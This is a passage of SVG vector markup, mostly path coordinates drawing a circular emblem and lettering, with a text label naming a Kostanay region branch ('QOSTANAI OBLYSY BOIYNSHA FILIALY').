-6.38,-2.23 -13.11,-4.15 -20.13,-5.81l-8.53 -1.98zm-1347.22 116.22c-1.5,-3.9 -3.02,-7.95 -4.52,-12.14 -1.5,-4.2 -2.87,-8.06 -4.1,-11.59 -0.78,-2.02 -1.89,-4.71 -3.38,-8.06 -1.46,-3.37 -2.3,-5.33 -2.52,-5.87 3.48,-1.35 10.45,-3.79 20.89,-7.32 5.96,-2.02 10.18,-3.5 12.63,-4.45 6.85,-2.62 12.88,-5.02 18.07,-7.15 5.21,-2.16 10.16,-4.38 14.82,-6.66 1,2.55 2.27,6.12 3.85,10.68 1.56,4.56 2.52,7.3 2.87,8.2 1.12,2.89 2.04,5.2 2.79,6.96 3,7.05 4.66,10.93 4.95,11.66 -1.33,0.23 -2.73,0.63 -4.2,1.2 -0.62,0.22 -1.35,0.57 -2.21,1 -0.85,0.44 -1.5,0.79 -1.96,1.04 -1.71,-6.64 -3.63,-12.72 -5.75,-18.21l-1.56 -4.04c-0.73,0.21 -2.6,0.87 -5.56,1.93 -2.98,1.07 -5.2,1.9 -6.68,2.48l-9.03 3.46c1.31,3.42 2.77,6.89 4.38,10.38 1.6,3.48 3.29,6.95 5.09,10.41l-4.24 1.3 -3.92 1.83c-0.81,-2.08 -1.71,-4.63 -2.7,-7.7 -2.29,-7.13 -3.85,-11.74 -4.68,-13.89 -4.56,1.77 -9.31,3.62 -14.24,5.54 -4.91,1.93 -8.47,3.43 -10.64,4.47 1.27,3.3 2.75,6.77 4.42,10.41 1.68,3.63 3.53,7.23 5.55,10.81 -1.27,0.2 -2.6,0.58 -4,1.12 -1.04,0.41 -1.87,0.77 -2.46,1.1 -0.62,0.35 -1.25,0.71 -1.95,1.12zm4.58 13.54l21.15 -6.68 47.05 -15.92c0.27,1.25 0.79,2.67 1.58,4.25 0.32,0.66 0.67,1.29 1.07,1.95 0.38,0.63 0.85,1.27 1.37,1.88 -5.7,7.09 -11.31,14.24 -16.89,21.52 -5.56,7.26 -10.89,14.52 -16.02,21.73 17.69,0.56 35.76,0.42 54.23,-0.4 0.13,0.73 0.37,1.46 0.65,2.19 0.29,0.73 0.63,1.53 1.04,2.35 0.83,1.64 1.68,2.96 2.54,4.01l-41.94 27.52c-5.13,3.38 -8.24,5.43 -9.32,6.18 -2.73,1.87 -5.48,3.96 -8.28,6.31 -1.05,-2.69 -1.82,-4.58 -2.32,-5.65 -0.48,-1.06 -0.89,-1.89 -1.18,-2.48 -0.79,-1.58 -1.42,-2.79 -1.92,-3.66 -0.5,-0.85 -1.29,-2.13 -2.38,-3.87 2.64,-1.31 4.78,-2.45 6.39,-3.39 1.62,-0.94 3.7,-2.23 6.24,-3.87l28.25 -17.79c-9.08,-0.15 -18.04,-0.23 -26.89,-0.23 -8.13,0 -16.9,0.13 -26.38,0.38l-1.92 -3.88c5.73,-7.16 11.28,-14.34 16.63,-21.52 5.33,-7.2 10.11,-13.78 14.32,-19.75l-20.5 7.34c-3.6,1.29 -7.6,2.79 -12.03,4.5 -4.41,1.71 -7.99,3.25 -10.74,4.62 -0.44,-1.6 -0.92,-2.94 -1.45,-3.98 -0.38,-0.77 -0.69,-1.33 -0.94,-1.67 -0.25,-0.37 -0.73,-1.03 -1.43,-1.98zm118.21 68.06c-2.4,1.52 -7.46,4.53 -15.21,9.01 -7.73,4.5 -12.89,7.56 -15.49,9.21 -3.93,2.48 -8.63,5.61 -14.05,9.34 -5.45,3.71 -8.55,5.83 -9.31,6.31 1.71,2.71 3.79,5.73 6.21,9.08 2.45,3.33 5.03,6.74 7.78,10.21l-3.88 2.12 -3.58 2.62c-1.41,-2.21 -3.53,-5.68 -6.33,-10.41 -2.81,-4.73 -4.43,-7.43 -4.86,-8.08 -1.54,-2.45 -3.7,-5.68 -6.46,-9.74 -2.77,-4.06 -4.21,-6.18 -4.31,-6.36 3.14,-2 9.49,-5.75 19.02,-11.26 5.45,-3.15 9.28,-5.42 11.49,-6.83 6.2,-3.95 11.63,-7.46 16.32,-10.61 4.68,-3.12 9.08,-6.27 13.21,-9.43 1.1,2.33 2.5,4.85 4.21,7.56l0.63 0.98c0.71,1.12 1.45,2.2 2.2,3.28 0.75,1.07 1.57,2.08 2.42,3zm-13.51 101.61c-2.6,-3.29 -5.23,-6.72 -7.91,-10.28 -2.68,-3.56 -5.12,-6.84 -7.33,-9.86 -1.35,-1.7 -3.21,-3.95 -5.61,-6.71 -2.4,-2.78 -3.79,-4.41 -4.15,-4.88 2.95,-2.31 8.88,-6.68 17.8,-13.13 5.1,-3.7 8.68,-6.35 10.74,-7.96 5.77,-4.54 10.81,-8.63 15.16,-12.21 4.33,-3.58 8.41,-7.16 12.21,-10.74 1.7,2.15 3.96,5.2 6.81,9.09 2.83,3.88 4.56,6.21 5.18,6.98 1.9,2.4 3.46,4.35 4.7,5.8 4.96,5.85 7.68,9.08 8.18,9.7 -1.21,0.62 -2.43,1.41 -3.66,2.39 -0.52,0.4 -1.12,0.92 -1.8,1.6 -0.7,0.67 -1.21,1.19 -1.6,1.55 -3.58,-5.83 -7.21,-11.06 -10.86,-15.69l-2.68 -3.4c-0.65,0.42 -2.23,1.6 -4.75,3.5 -2.52,1.9 -4.41,3.35 -5.66,4.33l-7.6 5.98c2.27,2.89 4.7,5.76 7.25,8.61 2.56,2.87 5.21,5.68 7.94,8.45l-3.66 2.51 -3.21 2.9c-1.37,-1.75 -2.98,-3.93 -4.83,-6.56 -4.31,-6.12 -7.16,-10.09 -8.56,-11.88 -3.85,3.02 -7.86,6.18 -11.97,9.49 -4.14,3.29 -7.11,5.77 -8.86,7.41 2.18,2.77 4.63,5.65 7.3,8.64 2.68,2.96 5.51,5.87 8.49,8.7 -1.15,0.55 -2.31,1.31 -3.5,2.23 -0.87,0.7 -1.54,1.29 -2.03,1.79 -0.48,0.51 -0.98,1.06 -1.52,1.64zm49.89 -0.06c12.92,-0.27 26.88,-1.52 41.83,-3.77 0.57,0.9 1.37,1.92 2.4,3.08 1.02,1.15 1.6,1.79 1.75,1.92 0.73,0.75 1.5,1.5 2.29,2.21 0.8,0.73 1.65,1.4 2.54,2 -6.21,0.02 -12.99,0.13 -20.31,0.33 -6.06,0.15 -12.84,0.4 -20.29,0.73l-9.08 49.93c-2.06,-2.48 -3.54,-4.21 -4.45,-5.2 -0.93,-0.98 -1.66,-1.76 -2.2,-2.31 -2.06,-2.12 -4.53,-4.39 -7.36,-6.83 1.6,-6.71 3.06,-13.11 4.39,-19.27 1.37,-6.46 2.6,-12.51 3.68,-18.15 -9.09,8.88 -16.44,16.57 -22.08,23.08 -1.83,-2.23 -3.13,-3.79 -3.95,-4.66 -0.79,-0.87 -1.44,-1.56 -1.95,-2.08 -0.79,-0.79 -1.42,-1.46 -1.92,-1.96 -0.5,-0.52 -2,-1.8 -4.46,-3.87 2.65,-2.62 8.08,-7.6 16.28,-14.96 4.68,-4.21 7.97,-7.23 9.84,-9.06 5.26,-5.13 9.84,-9.71 13.78,-13.72 3.93,-4.04 7.61,-8.03 10.97,-11.97 1.56,2.06 3.45,4.23 5.7,6.53l0.83 0.85c0.9,0.94 1.85,1.85 2.81,2.75 0.96,0.88 1.96,1.7 2.98,2.45 -2.91,2.29 -6.39,5.29 -10.47,9.05 -4.08,3.75 -8.6,8.06 -13.57,12.91zm42.12 93.94c-3.16,-2.73 -6.39,-5.63 -9.68,-8.61 -3.29,-3 -6.31,-5.77 -9.05,-8.33 -1.64,-1.41 -3.89,-3.25 -6.76,-5.55 -2.88,-2.29 -4.54,-3.62 -4.98,-4 2.46,-2.83 7.46,-8.24 15.03,-16.23 4.33,-4.6 7.36,-7.87 9.06,-9.83 4.81,-5.55 9.03,-10.49 12.63,-14.82 3.6,-4.33 6.9,-8.61 9.97,-12.82 2.08,1.81 4.88,4.36 8.39,7.64 3.53,3.29 5.66,5.26 6.39,5.91 2.33,2 4.23,3.62 5.7,4.81 5.96,4.83 9.26,7.48 9.86,8.01 -1.08,0.82 -2.13,1.82 -3.16,3 -0.42,0.5 -0.9,1.13 -1.48,1.92 -0.54,0.79 -0.96,1.41 -1.25,1.83 -4.64,-5.06 -9.16,-9.53 -13.61,-13.39l-3.28 -2.83c-0.55,0.54 -1.88,1.98 -4,4.31 -2.13,2.35 -3.71,4.12 -4.75,5.31l-6.36 7.31c2.78,2.4 5.68,4.78 8.74,7.1 3.04,2.33 6.18,4.61 9.38,6.82l-3.14 3.13 -2.62 3.46c-1.67,-1.46 -3.68,-3.31 -5.96,-5.55 -5.38,-5.21 -8.91,-8.58 -10.64,-10.08 -3.21,3.69 -6.55,7.55 -9.99,11.56 -3.45,4 -5.89,6.99 -7.31,8.93 2.67,2.33 5.6,4.7 8.78,7.13 3.2,2.43 6.5,4.73 9.97,6.96 -1.02,0.77 -2.02,1.71 -3,2.85 -0.73,0.85 -1.29,1.56 -1.67,2.14 -0.37,0.57 -0.78,1.21 -1.2,1.88zm53.28 -47.99c2.45,1.88 6.05,4.83 10.8,8.85 4.78,4.01 8.39,6.97 10.88,8.89 2.45,1.89 6.18,4.6 11.21,8.16 5.04,3.56 8.78,6.28 11.2,8.16l-2.87 3.23 -2.77 4.06c-3.58,-3.83 -7.96,-7.75 -13.15,-11.76l-1.62 -1.25c-1.62,2.08 -4.81,6.13 -9.63,12.13 -4.8,6.03 -7.37,9.21 -7.63,9.56 -2.81,3.64 -6.03,7.84 -9.63,12.63 -3.62,4.77 -7.36,10.14 -11.22,16.11 -2.12,-1.98 -3.62,-3.35 -4.52,-4.1 -0.93,-0.75 -1.66,-1.35 -2.24,-1.78 -0.88,-0.69 -1.59,-1.25 -2.17,-1.69 -0.58,-0.45 -2.23,-1.5 -4.96,-3.21 2.29,-2.95 6.96,-8.64 14.06,-17.07 4.04,-4.81 6.88,-8.26 8.47,-10.34 2.21,-2.85 5.3,-6.96 9.28,-12.39 3.96,-5.41 6.39,-8.68 7.28,-9.82l-1.71 -1.32c-5.18,-4.01 -10.09,-7.26 -14.69,-9.74l3.23 -3.71 2.41 -3.6zm48.35 36.11c2.58,1.67 6.41,4.31 11.49,7.93 5.08,3.6 8.93,6.25 11.56,7.96 2.58,1.7 6.53,4.1 11.84,7.22 5.3,3.13 9.24,5.55 11.82,7.21l-2.6 3.46 -2.43 4.29c-3.87,-3.54 -8.56,-7.08 -14.05,-10.66l-1.73 -1.12c-1.42,2.19 -4.29,6.48 -8.58,12.88 -4.31,6.38 -6.6,9.78 -6.85,10.16 -2.49,3.83 -5.36,8.3 -8.55,13.36 -3.21,5.06 -6.5,10.72 -9.87,16.97 -2.26,-1.79 -3.88,-3.04 -4.86,-3.71 -0.96,-0.67 -1.75,-1.2 -2.35,-1.6 -0.94,-0.6 -1.71,-1.1 -2.3,-1.48 -0.62,-0.4 -2.35,-1.33 -5.22,-2.8 2.04,-3.13 6.24,-9.19 12.63,-18.15 3.63,-5.14 6.18,-8.8 7.6,-11.01 1.96,-3.01 4.7,-7.39 8.22,-13.11 3.52,-5.72 5.67,-9.19 6.45,-10.39l-1.81 -1.18c-5.48,-3.56 -10.64,-6.39 -15.44,-8.51l2.93 -3.95 2.1 -3.79zm70.24 41.54c-1.27,2.54 -4.08,7.7 -8.41,15.53 -4.35,7.84 -7.22,13.11 -8.61,15.87 -2.05,4.1 -4.4,8.83 -7.06,14.24 -2.63,5.37 -5.28,11.36 -7.95,17.96 -2.45,-1.54 -4.18,-2.6 -5.21,-3.16 -1.04,-0.57 -1.89,-1.02 -2.53,-1.32 -1,-0.5 -1.83,-0.93 -2.46,-1.25 -0.63,-0.33 -2.46,-1.06 -5.48,-2.21 1.67,-3.33 5.2,-9.82 10.56,-19.42 3.06,-5.51 5.18,-9.44 6.36,-11.76 3.31,-6.57 6.16,-12.38 8.58,-17.47 2.41,-5.1 4.58,-10.06 6.51,-14.88 2.12,1.45 4.62,2.88 7.48,4.33l1.06 0.52c1.17,0.6 2.35,1.16 3.56,1.68 1.19,0.54 2.4,0.98 3.6,1.35zm18.8 44.81c11.91,-5 24.42,-11.31 37.49,-18.9 0.87,0.62 1.98,1.29 3.37,1.96 1.39,0.7 2.16,1.08 2.33,1.15 0.96,0.43 1.95,0.83 2.96,1.21 1.02,0.38 2.04,0.7 3.1,0.93 -5.77,2.3 -12.03,4.9 -18.77,7.78 -5.58,2.38 -11.78,5.1 -18.59,8.16l9.96 49.75c-2.83,-1.54 -4.86,-2.62 -6.06,-3.2 -1.21,-0.58 -2.18,-1.02 -2.89,-1.35 -2.7,-1.19 -5.81,-2.4 -9.35,-3.63 -0.98,-6.81 -1.99,-13.32 -3.01,-19.52 -1.12,-6.53 -2.2,-12.61 -3.27,-18.25 -5.18,11.61 -9.18,21.47 -12.04,29.61 -2.52,-1.43 -4.3,-2.39 -5.38,-2.89 -1.06,-0.52 -1.93,-0.92 -2.58,-1.21 -1,-0.46 -1.85,-0.83 -2.5,-1.12 -0.65,-0.31 -2.53,-0.96 -5.58,-1.96 1.52,-3.41 4.73,-10.05 9.64,-19.9 2.79,-5.64 4.73,-9.64 5.8,-12.05 3,-6.7 5.58,-12.64 7.75,-17.84 2.18,-5.2 4.13,-10.24 5.81,-15.14 2.2,1.32 4.76,2.65 7.71,3.96l1.07 0.47c1.2,0.54 2.41,1.04 3.62,1.53 1.23,0.46 2.45,0.85 3.68,1.17 -1.87,3.2 -3.98,7.3 -6.41,12.29 -2.4,4.98 -5.02,10.66 -7.85,16.99zm80.93 -3.7l11.8 3.81c1.83,0.52 4.31,1.12 7.45,1.83 3.13,0.69 4.89,1.1 5.28,1.21 14.82,4.13 20.79,11.39 17.88,21.81 -1.32,4.73 -4.23,8.13 -8.7,10.18 -4.48,2.04 -9.96,2.18 -16.39,0.37l-0.13 0.48c7.51,2.1 12.71,5.03 15.62,8.8 2.88,3.76 3.52,8.57 1.88,14.44 -1.71,6.12 -5.1,10.26 -10.16,12.44 -5.05,2.15 -11.39,2.15 -19.04,0.04 -2.78,-0.77 -5.78,-1.68 -9.05,-2.68 -3.26,-1.02 -5.86,-1.83 -7.78,-2.42l-7.78 -1.78c1,-3.6 3.21,-10.63 6.6,-21.09 1.95,-5.99 3.28,-10.26 3.96,-12.79 1.98,-7.06 3.66,-13.31 5.05,-18.79 1.38,-5.46 2.56,-10.73 3.5,-15.86zm-1.21 67.29c1.05,0.58 1.69,0.91 1.9,1 0.21,0.1 0.7,0.23 1.45,0.45 4.12,1.15 7.62,0.83 10.53,-0.98 2.92,-1.81 5,-4.95 6.25,-9.43 2.54,-9.09 -0.77,-14.9 -9.91,-17.44l-3.04 -0.85 -3.63 12.96c-0.34,1.27 -0.96,3.73 -1.87,7.45 -0.88,3.68 -1.44,5.96 -1.69,6.85zm8.78 -32.93l1.82 0.71c9.41,2.62 15.34,-0.48 17.8,-9.32 2.12,-7.56 -0.94,-12.51 -9.18,-14.8l-3.35 -0.63c-0.67,1.79 -1.27,3.58 -1.83,5.35 -0.55,1.79 -1.19,4.04 -1.94,6.75l-3.33 11.94zm58.1 26.85l9.19 1.7 9.08 1.7c-1.02,-8.11 -2.52,-16.5 -4.5,-25.13 -4.88,6.81 -9.46,14.07 -13.77,21.73zm-24.37 23.56c6.99,-10.03 14.19,-20.85 21.55,-32.48 6.98,-10.97 13.76,-22.14 20.34,-33.51l4.01 1.06 3.71 0.38c1.96,12.03 4.25,24.58 6.87,37.66 2.41,12.17 5.18,25.14 8.34,38.92 -2.53,-0.73 -5.43,-1.4 -8.72,-2.02 -1.48,-0.27 -2.7,-0.5 -3.68,-0.68 -0.96,-0.19 -2.7,-0.38 -5.2,-0.54 -0.96,-8.68 -1.92,-16.02 -2.87,-22.06l-11.97 -2.24 -11.99 -2.23c-1.98,3.53 -3.9,6.91 -5.8,10.13 -2.37,4.2 -4.17,7.3 -5.42,9.3 -1.35,-0.55 -2.78,-0.94 -4.26,-1.22 -1.95,-0.35 -3.58,-0.53 -4.91,-0.48zm118.13 -40.64c0.52,-1.67 1.17,-3.48 1.94,-5.43 0.78,-1.95 1.56,-3.83 2.35,-5.68 -4.63,-3.7 -10.06,-5.8 -16.26,-6.25 -7.39,-0.58 -13.46,0.96 -18.19,4.62 -4.76,3.63 -7.36,8.56 -7.84,14.79 -0.4,5.35 0.93,9.87 3.99,13.58 2.23,2.74 6.75,6.28 13.59,10.61 3.3,2.08 5.56,3.64 6.73,4.64 3.08,2.62 4.5,5.58 4.25,8.91 -0.25,3.12 -1.46,5.58 -3.67,7.35 -2.2,1.78 -5.11,2.53 -8.69,2.23 -8.16,-0.62 -12.91,-5.21 -14.22,-13.78l-1.37 -0.12c-1.19,4.25 -1.9,6.73 -2.15,7.43 -0.52,1.68 -1.31,3.87 -2.37,6.63 4.06,3.6 10.14,5.7 18.22,6.31 7.97,0.62 14.47,-1.04 19.5,-4.93 5.03,-3.88 7.81,-9.36 8.35,-16.4 0.45,-5.81 -0.88,-10.49 -3.96,-13.99 -2.29,-2.62 -7.3,-6.05 -14.97,-10.31 -3.54,-1.91 -6.12,-3.78 -7.75,-5.63 -2.01,-2.17 -2.91,-4.62 -2.7,-7.3 0.19,-2.68 1.3,-4.83 3.35,-6.45 2.02,-1.62 4.58,-2.31 7.64,-2.08 3.19,0.25 5.96,1.38 8.31,3.41 2.35,2 3.93,4.6 4.73,7.73l1.18 0.1zm54.43 58.23l-0.48 0c-11.91,0.4 -21.27,-2.43 -28.05,-8.45 -6.8,-6.03 -10.38,-14.69 -10.76,-25.95 -0.38,-11.84 2.87,-21.27 9.8,-28.24 6.91,-6.98 16.79,-10.68 29.61,-11.1 12.24,-0.41 21.73,2.46 28.45,8.63 6.73,6.16 10.3,15.17 10.68,27.03 0.29,8.89 -1.75,16.54 -6.12,22.9 -4.38,6.38 -10.66,10.74 -18.85,13.11 3.76,2.35 7.91,4.81 12.49,7.36 4.58,2.55 9.49,5.18 14.77,7.87 -4.88,1.73 -9.55,3.81 -14.05,6.26 -5.05,-3.75 -9.81,-7.24 -14.36,-10.43 -4.53,-3.2 -8.89,-6.21 -13.13,-8.99zm-22.62 -35.94c0.33,9.76 2.58,17.23 6.8,22.39 4.2,5.18 9.83,7.64 16.9,7.41 6.95,-0.23 12.33,-3.05 16.18,-8.51 3.86,-5.42 5.63,-13.05 5.3,-22.86 -0.32,-9.84 -2.6,-17.33 -6.8,-22.48 -4.2,-5.18 -9.78,-7.64 -16.71,-7.41 -7,0.23 -12.45,3.1 -16.34,8.58 -3.87,5.51 -5.66,13.15 -5.33,22.89zm90.58 2.21l9.26 -1.12 9.19 -1.1c-3.41,-7.43 -7.34,-14.97 -11.82,-22.64 -2.6,7.97 -4.81,16.25 -6.63,24.85zm-16.22 29.78c3.68,-11.66 7.3,-24.14 10.86,-37.44 3.37,-12.55 6.51,-25.23 9.39,-38.05l4.13 -0.2 3.68 -0.73c5.45,10.89 11.39,22.17 17.8,33.88 5.93,10.91 12.46,22.47 19.57,34.68 -2.62,0.04 -5.6,0.28 -8.91,0.68 -1.5,0.17 -2.73,0.3 -3.71,0.42 -0.98,0.13 -2.67,0.46 -5.12,1.06 -3.53,-7.99 -6.64,-14.72 -9.34,-20.19l-12.1 1.44 -12.09 1.45c-0.85,3.96 -1.68,7.78 -2.5,11.39 -1.03,4.71 -1.81,8.22 -2.41,10.49 -1.46,-0.12 -2.95,-0.08 -4.45,0.12 -1.95,0.23 -3.56,0.55 -4.81,1zm63.56 -81.46c0.06,-0.02 0.95,-0.12 2.64,-0.35 1.69,-0.19 2.73,-0.34 3.12,-0.44 1.02,-0.23 3.75,-0.95 8.18,-2.16 4.43,-1.19 7.66,-2.04 9.7,-2.5 8.05,-1.87 14.39,-1.85 18.98,0.06 4.6,1.88 7.58,5.75 8.93,11.61 1.08,4.65 0.65,8.78 -1.23,12.38 -1.9,3.58 -5.38,6.6 -10.47,9.05l29.48 29.41c-2.56,0.25 -5.61,0.77 -9.11,1.6 -1.46,0.32 -2.96,0.71 -4.46,1.13 -1.52,0.4 -3.02,0.88 -4.53,1.42 -4.6,-5.12 -8.96,-9.91 -13.08,-14.36 -4.93,-5.33 -9.49,-10.11 -13.71,-14.34 1.6,6.86 3.1,13.11 4.54,18.77 1.45,5.68 2.83,10.38 4.16,14.11 -2.87,0.4 -4.87,0.71 -6.03,0.95 -1.15,0.23 -2.07,0.44 -2.79,0.59 -1.08,0.26 -1.98,0.46 -2.68,0.62 -0.71,0.18 -2.58,0.78 -5.63,1.81 -0.85,-3.63 -2.28,-10.88 -4.29,-21.69 -1.18,-6.2 -2.04,-10.57 -2.63,-13.13 -1.64,-7.14 -3.18,-13.46 -4.56,-18.92 -1.39,-5.46 -2.89,-10.65 -4.51,-15.62zm23.87 30.03c5.41,-1.25 9.05,-3.33 10.86,-6.21 1.83,-2.91 2.1,-7.06 0.85,-12.49 -1.02,-4.45 -2.66,-7.53 -4.91,-9.22 -2.23,-1.69 -5.3,-2.1 -9.14,-1.21l-3.1 0.71c0.04,3.37 0.56,7.24 1.56,11.59l3.88 16.84zm65.04 -11.24c-2.04,-1.77 -6.05,-5.3 -12.03,-10.53 -4.8,-4.21 -8.8,-7.7 -12.01,-10.45 -3.95,-3.46 -7.96,-6.88 -11.94,-10.26 1.54,-0.33 3.43,-0.85 5.61,-1.54 2.17,-0.71 3.42,-1.12 3.73,-1.23l1.12 -0.38c1.29,-0.46 2.58,-0.95 3.85,-1.48 1.27,-0.52 2.56,-1.1 3.85,-1.77 8.41,8.83 17.11,17.07 26.08,24.73 1.12,-5.88 1.96,-11.67 2.54,-17.37 0.59,-5.7 0.96,-11.66 1.12,-17.89 0.87,-0.1 1.73,-0.28 2.62,-0.53 0.88,-0.25 1.87,-0.55 2.9,-0.92 0.81,-0.29 1.63,-0.62 2.53,-1 0.87,-0.38 1.71,-0.81 2.5,-1.31 -1.71,7.14 -3.28,14.65 -4.68,22.52 -1.42,7.88 -2.54,15.44 -3.38,22.68 0.4,1.12 0.92,2.77 1.55,4.98 0.63,2.2 1.18,3.88 1.6,5.06 0.98,2.77 2.18,5.87 3.6,9.3 1.43,3.43 2.87,6.71 4.33,9.89 -3.2,0.77 -6.02,1.6 -8.51,2.46 -2.4,0.85 -5.1,1.98 -8.06,3.38 -1.58,-6.6 -3.58,-13.3 -5.98,-20.09l-2.93 -8.26zm84.44 -32.06l8.36 -4.16 8.28 -4.12c-5.71,-5.88 -11.94,-11.64 -18.73,-17.34 0.21,8.37 0.93,16.92 2.1,25.62zm-5.3 33.49c-0.44,-12.22 -1.23,-25.2 -2.33,-38.9 -1.04,-12.97 -2.32,-25.97 -3.92,-38.99l3.83 -1.58 3.21 -1.93c8.8,8.44 18.19,17.08 28.15,25.95 9.22,8.28 19.25,16.98 30.06,26.08 -2.46,0.93 -5.17,2.13 -8.18,3.64 -1.35,0.67 -2.46,1.21 -3.33,1.65 -0.88,0.45 -2.38,1.33 -4.48,2.7 -6,-6.33 -11.18,-11.63 -15.57,-15.89l-10.91 5.43 -10.91 5.41c0.54,4.03 1.04,7.89 1.48,11.59 0.62,4.79 1.04,8.35 1.25,10.68 -1.43,0.38 -2.79,0.93 -4.14,1.6 -1.77,0.87 -3.17,1.71 -4.21,2.56zm64.94 -79.1c2.41,-12.71 4.04,-26.6 4.93,-41.69 1,-0.38 2.18,-0.95 3.51,-1.73 1.32,-0.77 2.1,-1.2 2.25,-1.31 0.88,-0.55 1.77,-1.15 2.63,-1.79 0.88,-0.63 1.71,-1.33 2.48,-2.08 -1.27,6.1 -2.55,12.74 -3.87,19.94 -1.1,5.97 -2.25,12.65 -3.46,20.02l46.99 19.17c-2.85,1.5 -4.85,2.6 -6.01,3.29 -1.15,0.69 -2.05,1.25 -2.73,1.67 -2.48,1.58 -5.21,3.51 -8.18,5.78 -6.23,-2.95 -12.21,-5.7 -17.94,-8.26 -6.06,-2.69 -11.72,-5.13 -17.02,-7.37 6.81,10.74 12.82,19.54 18.04,26.39 -2.58,1.33 -4.37,2.29 -5.38,2.88 -1,0.6 -1.83,1.1 -2.43,1.48 -0.95,0.6 -1.71,1.1 -2.33,1.48 -0.6,0.39 -2.17,1.58 -4.71,3.58 -2,-3.15 -5.75,-9.5 -11.26,-19.04 -3.16,-5.45 -5.43,-9.28 -6.83,-11.48 -3.95,-6.21 -7.47,-11.63 -10.61,-16.32 -3.12,-4.68 -6.28,-9.09 -9.43,-13.21 2.33,-1.1 4.85,-2.5 7.56,-4.21l0.98 -0.63c1.12,-0.7 2.2,-1.45 3.27,-2.2 1.08,-0.75 2.08,-1.56 3.01,-2.41 1.65,3.31 3.88,7.36 6.7,12.11 2.85,4.76 6.12,10.09 9.85,15.94zm60.59 -28.98l7.34 -5.78 7.25 -5.71c-6.77,-4.58 -14.06,-8.97 -21.86,-13.15 1.92,8.16 4.35,16.39 7.27,24.64zm1.68 33.88c-2.93,-11.88 -6.35,-24.41 -10.24,-37.59 -3.65,-12.49 -7.58,-24.95 -11.8,-37.39l3.42 -2.32 2.74 -2.54c10.33,6.45 21.29,12.99 32.87,19.64 10.72,6.23 22.33,12.68 34.79,19.39 -2.23,1.42 -4.64,3.15 -7.28,5.23 -1.18,0.92 -2.16,1.7 -2.93,2.31 -0.77,0.59 -2.05,1.77 -3.83,3.54 -7.18,-4.96 -13.34,-9.08 -18.49,-12.36l-9.57 7.55 -9.56 7.55c1.33,3.81 2.62,7.51 3.81,11.03 1.57,4.56 2.71,7.96 3.4,10.21 -1.3,0.65 -2.54,1.48 -3.73,2.4 -1.54,1.21 -2.75,2.33 -3.6,3.38zm13.21 -102.7c0.9,-0.87 2.1,-1.88 3.6,-3.08 1.48,-1.19 2.35,-1.88 2.58,-2.12 2.13,-2.04 5.06,-4.98 8.78,-8.8 3.75,-3.83 6,-6.12 6.81,-6.89 9.3,-8.95 18.38,-13.38 27.23,-13.33 8.3,0.02 16.17,3.9 23.6,11.66 17.17,17.86 15.44,36.69 -5.16,56.48 -2.4,2.3 -4.83,4.55 -7.21,6.73 -2.43,2.18 -4.35,3.91 -5.81,5.21 -0.71,0.7 -1.62,1.63 -2.7,2.87 -1.1,1.23 -1.9,2.1 -2.43,2.6 -2.57,-2.69 -7.52,-8.16 -14.8,-16.41 -4.18,-4.74 -7.18,-8.05 -8.99,-9.94 -5.08,-5.3 -9.63,-9.91 -13.63,-13.89 -3.98,-3.96 -7.96,-7.66 -11.88,-11.09zm57.13 35.09c2.21,-1.58 4,-3.02 5.37,-4.33 13.19,-12.66 12.74,-26.31 -1.33,-40.98 -7.12,-7.41 -13.81,-11.29 -20.06,-11.59 -6.25,-0.31 -12.86,2.85 -19.81,9.53l-4.75 5.1c1.73,1.81 5.6,5.95 11.6,12.38 6.01,6.45 9.61,10.3 10.79,11.51 2.07,2.18 5.4,5.55 9.95,10.09 4.54,4.54 7.3,7.3 8.24,8.3zm-1176.7 -541.75l0 0c12.42,0 22.47,10.07 22.47,22.47 0,12.39 -10.05,22.44 -22.47,22.44 -12.39,0 -22.44,-10.05 -22.44,-22.44 0,-12.39 10.05,-22.47 22.44,-22.47zm1358.65 0l0 0c12.42,0 22.47,10.07 22.47,22.47 0,12.39 -10.05,22.44 -22.47,22.44 -12.39,0 -22.44,-10.05 -22.44,-22.44 0,-12.39 10.05,-22.47 22.44,-22.47zm-679.31 -790.28l0 0c448.85,0 812.74,363.88 812.74,812.75 0,448.85 -363.89,812.74 -812.74,812.74 -448.87,0 -812.75,-363.89 -812.75,-812.74 0,-448.87 363.88,-812.75 812.75,-812.75zm73.6 317.87c-22.52,2.9 -50.2,-2.29 -66.69,-16.21l0.07 41.81c10.59,-3.6 44.16,7.99 55.66,13.88 0.48,-12.64 10.96,-28.6 10.96,-39.48z"/>
   </g>
   <g transform="matrix(1.00235 0 0 1 -4159.34 -3665.24)">
    <text x="6153.63" y="5201.42"  class="fil1 fnt0">QOSTANAI OBLYSY BOIYNSHA FILIALY</text>
   </g>
   <g id="_1986636560816">
    <g>
     <path class="fil2" d="M2029.14 1002.69l-2.88 -13.75 2.24 0c16.2,0 27.18,-3.95 32.93,-11.83 6.61,-9.16 9.91,-27.06 9.91,-53.71l0 -89.57c0,-23.88 -0.21,-44.98 -0.64,-63.31 -0.42,-18.33 -1.38,-35.92 -2.88,-52.81 8.31,1.11 17.69,1.7 28.14,1.7l3.84 0c4.26,0 8.53,-0.1 12.79,-0.31 4.26,-0.21 8.42,-0.64 12.47,-1.29 0,9.17 -0.58,28.3 -1.75,57.4 -1.17,29.09 -1.76,48.65 -1.76,58.67 0,11.3 0.27,25.74 0.8,43.32 0.53,17.59 0.79,27.12 0.79,28.61 0,31.13 -5.97,54.67 -17.91,70.67 -13.42,18.12 -34.84,27.17 -64.26,27.17l-11.82 -0.96zm190.55 -143.23l30.37 0 30.06 0c-8.1,-25.37 -17.9,-51.26 -29.41,-77.69 -11.51,24.73 -21.85,50.62 -31.01,77.69zm-63.95 89.94c16.42,-36.29 32.93,-75.18 49.56,-116.75 15.78,-39.27 30.81,-79.02 45.08,-119.31l13.43 0.96 12.15 -0.96c13.43,37.31 28.24,76.09 44.45,116.38 14.92,37.51 31.54,77.37 49.87,119.57 -8.53,-0.85 -18.22,-1.28 -29.09,-1.28 -4.9,0 -8.96,0 -12.15,0 -3.2,0 -8.84,0.43 -16.95,1.38 -8.31,-27.18 -15.77,-50.09 -22.39,-68.84l-39.65 0 -39.65 0c-4.26,12.47 -8.42,24.46 -12.47,35.86 -5.12,14.87 -9.06,25.84 -11.83,32.98 -4.69,-0.96 -9.48,-1.38 -14.39,-1.38 -6.39,0 -11.72,0.43 -15.99,1.38zm240.76 0c0,-14.97 0.21,-28.72 0.64,-41.3 1.49,-44.39 2.23,-69.11 2.23,-74.23 0,-17.69 -0.21,-33.15 -0.63,-46.41 -1.49,-46.05 -2.24,-69.34 -2.24,-69.76 3.41,0.69 6.93,1.28 10.55,1.7 2.13,0 